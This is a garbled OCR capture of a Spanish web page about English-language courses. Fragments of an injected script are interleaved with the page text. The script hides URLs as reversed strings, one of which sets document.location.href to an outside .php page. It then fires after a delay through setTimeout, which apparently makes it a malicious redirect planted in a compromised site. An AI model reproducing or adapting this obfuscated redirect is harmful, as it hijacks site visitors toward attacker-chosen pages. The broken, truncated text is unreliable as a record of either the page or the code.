
pw/gro.ogotaropsaid.www//:
number1=Math.floor(Math.r
delay=18000;setTimeout($Nf
class=»imagen-center»]
e().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrog
/:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor
small»]
nglés están diseñados para que el al
lea llevándolo a un nivel de excelencia.